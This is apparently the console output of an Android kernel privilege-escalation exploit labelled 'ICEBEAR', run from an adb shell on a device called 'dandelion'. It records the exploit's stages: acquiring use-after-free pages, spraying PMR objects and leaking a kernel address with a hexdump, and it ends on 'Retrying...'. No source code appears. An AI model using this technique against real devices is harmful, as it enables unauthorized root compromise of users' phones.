 [1] 8039
dandelion:/ $ [ICEBEAR] ./root.c:344 [whoami]
shell
[ICEBEAR] ./root.c:346 [id]
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001
(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0
[ICEBEAR] ./root.c:348 [getenforce]
Enforcing
[ICEBEAR] ./root.c:351 Initializing the synchronization infra ...
[ICEBEAR] ./pmr.c:167 get_uaf_physical_page = 65477
[ICEBEAR] ./root.c:585 Acquired 65477 pages
[ICEBEAR] ./root.c:376 Initialization is complete.
[ICEBEAR] ./root.c:605 Now, let's leak kernel .data address.
[ICEBEAR] ./root.c:600 PMRs are spammed.
[ICEBEAR] ./root.c:403 PMR found by 8040, th id = 0, pmr->psContext = 0xffffff886462af30
00000000  00 80 75 9b f9 ff ff ff 00 5c 69 9b f9 ff ff ff  |..u......\i.....|
00000010  01 00 00 00 01 00 00 00 80 67 79 43 f9 ff ff ff  |.........gyC....|
00000020  4c 05 01 00 00 00 00 00 10 b3 66 38 fc 32 52 a4  |L.........f8.2R.|
00000030  18 0d 63 64 88 ff ff ff f8 69 72 48 f9 ff ff ff  |..cd.....irH....|
00000040  01 00 00 00 00 00 00 00 6f 72 e2 63 88 ff ff ff  |........or.c....|
00000050  50 4d 52 2d 41 41 41 2d 00 00 00 00 00 00 00 00  |PMR-AAA-........|
00000060  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  |................|
00000070  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  |................|
00000080  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  |................|
00000090  00 10 00 00 00 00 00 00 b8 c0 ed 5f f9 ff ff ff  |..........._....|
000000a0  00 00 00 00 00 00 00 00 0c 00 00 00 33 12 00 00  |............3...|
000000b0  30 af 62 64 88 ff ff ff 00 10 00 00 00 00 00 00  |0.bd............|
[ICEBEAR] ./root.c:620 leak_data_addr = 0xffffff886462af30
[ICEBEAR] ./root.c:797 Wait for child 0 ...
[ICEBEAR] ./root.c:802 Fork child B done
[ICEBEAR] ./root.c:304 Retrying...